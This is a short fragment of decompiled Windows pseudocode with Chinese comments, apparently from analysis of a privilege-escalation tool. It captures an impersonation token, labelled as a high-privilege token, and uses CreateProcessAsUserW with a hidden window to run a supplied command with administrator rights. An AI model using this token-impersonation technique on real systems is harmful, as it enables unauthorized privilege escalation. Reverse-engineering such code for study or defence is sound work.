 if ( a1 != 2 )
return 0;
token = (void *)CaptureImpersonationToken_13011F0();// 获取高权限令牌
if ( !token )
return 0;
memset(&StartupInfo, 0, 0x44u);
StartupInfo.cb = 68;
StartupInfo.lpDesktop = L"WinSta0\\Default";
StartupInfo.wShowWindow = 0;
StartupInfo.dwFlags = 1;
v3 = *(const wchar_t **)(a2 + 4);
_mm_storeu_si128((__m128i *)&ProcessInformation, (__m128i)0i64);
v4 = _wcsdup(v3);
if ( !CreateProcessAsUserW(token, 0, v4, 0, 0, 1, 0, 0, 0, &StartupInfo, &ProcessInformation) )// administrator权限创建进程
return 0;
v5 = sub_13016E2();
fflush((FILE *)v5 + 1);
WaitForSingleObject(ProcessInformation.hProcess, 0xFFFFFFFF);